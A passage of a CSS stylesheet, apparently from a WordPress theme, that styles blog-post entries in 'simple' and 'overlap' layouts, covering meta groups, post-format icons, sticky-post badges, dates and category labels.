	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
		top: -15px;
	}

	/* IE10 */
	*::-ms-backdrop,
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
		top: -15px;
	}

	/* IE11 */
}

/*----*****---- << Simple Type Styles >> ----*****----*/

.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover iframe+.entry-format,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode+.entry-format,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-video:hover .dt-video-wrap+.entry-format {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover iframe+.entry-format a,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode+.entry-format a,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-video:hover .dt-video-wrap+.entry-format a {
	opacity: 0;
	transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	visibility: hidden;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-body) {
	font-size: 14px;
	text-transform: capitalize;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	font-size: 14px;
	margin: 10px 0;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	padding-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>.entry-thumb+div.entry-meta-group,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>div.entry-meta-group:first-child {
	width: 90%;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding-left: 0;
	padding-right: 40px;
}

#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 30px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group+div.entry-button {
	margin-top: 20px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 23px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 25px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
	background-image: url(../images/simple-blog-pattern.png);
	background-repeat: repeat;
	bottom: 30px;
	content: '';
	display: block;
	height: 9px;
	left: 10px;
	margin: auto;
	position: absolute;
	right: 10px;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:last-child:before,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.grid-sizer:before {
	display: none;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:last-child {
	margin-bottom: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	float: left;
	margin-bottom: 70px;
	position: relative;
	width: 100%;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry {
	background: #fff;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format {
	border-radius: 50%;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a {
	background: rgba(0, 0, 0, .65);
	border-radius: 50%;
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	height: 50px;
	margin: 0;
	width: 50px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 16px;
	line-height: 50px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
	left: 50%;
	right: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	float: right;
	margin-left: 25px;
	margin-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	left: -15px;
	right: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .15);
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	clear: none;
	display: inline-block;
	float: none;
	margin: 5px 25px 5px 0;
	position: relative;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	content: '-';
	display: block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -15px;
	top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 0;
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share:after {
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-body:last-child p {
	margin-bottom: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-simple-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	margin-bottom: 50px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 0;
	margin-right: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):before,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):before,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div::after {
	left: auto;
	right: -15px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 10px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 10px;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	padding-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
	left: 0;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 0;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
	margin-right: 0;
}

/*----*****---- << Overlap Type Styles >> ----*****----*/

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry {
	box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.sticky {
	background: #f2f2f2;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.sticky .entry-format a {
	box-shadow: inset 0 0 0 6px #f2f2f2;
	-moz-box-shadow: inset 0 0 0 6px #f2f2f2;
	-ms-box-shadow: inset 0 0 0 6px #f2f2f2;
	-webkit-box-shadow: inset 0 0 0 6px #f2f2f2;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format {
	bottom: -20px;
	float: left;
	left: 20px;
	margin: 0 auto;
	text-align: left;
	text-align: center;
	top: auto;
	width: 100%;
	z-index: 3;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: inset 0 0 0 6px #fff;
	-moz-box-shadow: inset 0 0 0 6px #fff;
	-ms-box-shadow: inset 0 0 0 6px #fff;
	-webkit-box-shadow: inset 0 0 0 6px #fff;
	float: left;
	height: 60px;
	margin: 0;
	width: 60px;
	background: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 20px;
	line-height: 60px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:after {
	content: '';
	display: block;
	left: 3px;
	margin: auto;
	padding: 0;
	position: absolute;
	position: absolute;
	text-align: center;
	top: 3px;
	right: 3px;
	bottom: 3px;
	z-index: -1;
}

.dt-sc-overlap-style.dt-sc-post-entry.aligncenter .blog-entry .entry-format {
	left: 0;
	right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.aligncenter .blog-entry .entry-format a {
	display: inline-block;
	float: none;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-format {
	left: auto;
	right: 20px;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-format a {
	float: right;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
	top: auto;
	bottom: 2px;
	margin: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border: none;
	padding-left: 30px;
	padding-right: 30px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 20px;
	margin-top: 10px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group+.entry-button {
	margin-top: 15px;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div:not(.entry-thumb),
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
	padding: 0 30px;
	text-transform: capitalize;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-meta-group:first-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 30px;
	margin-bottom: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group+div.entry-thumb {
	margin-top: 8px;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-body,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div.entry-body {
	text-transform: initial;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border-top: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 15px;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 15px;
	margin-right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	float: left;
	left: 0;
	margin: 0;
	padding: 20px 0 0 20px;
	position: absolute;
	top: 0;
	width: 50%;
	;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	float: left;
	margin: 0;
	padding: 20px 20px 0 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 50%;
	;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
	background-color: #fff;
	display: inline-block;
	float: left;
	height: 22px;
	left: 20px;
	line-height: 22px;
	margin: 0;
	padding: 0 10px;
	position: absolute;
	text-transform: uppercase;
	top: 20px;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	background-color: #fff;
	display: inline-block;
	float: left;
	min-height: 22px;
	line-height: 22px;
	padding: 0 10px;
	position: absolute;
	right: 20px;
	text-transform: uppercase;
	top: 20px;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
	float: right;
	right: 20px;
	left: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date i {
	display: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	background-color: #fff;
	float: left;
	font-size: 12px;
	line-height: 22px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 0;
	min-height: 22px;
	padding: 0 10px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	float: right;
	margin-right: 0;
	margin-left: 5px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	background-color: #fff;
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 22px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-right: 0;
	min-height: 22px;
	padding: 0 10px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:before {
	display: none;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	width: 25%;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	bottom: 20px;
	float: left;
	left: 0;
	margin: 0;
	padding: 0 0 0 20px;
	right: auto;
	top: auto;
	width: 25%;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	bottom: 20px;
	font-size: 12px;
	left: 20px;
	margin: 0;
	max-width: 20%;
	right: auto;
	top: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	left: auto;
	right: 20px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	float: left;
	font-size: 12px;
	margin-left: 0;
	margin-right: 5px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: auto;
	left: auto;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
	float: right;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-title"]:nth-child(3),
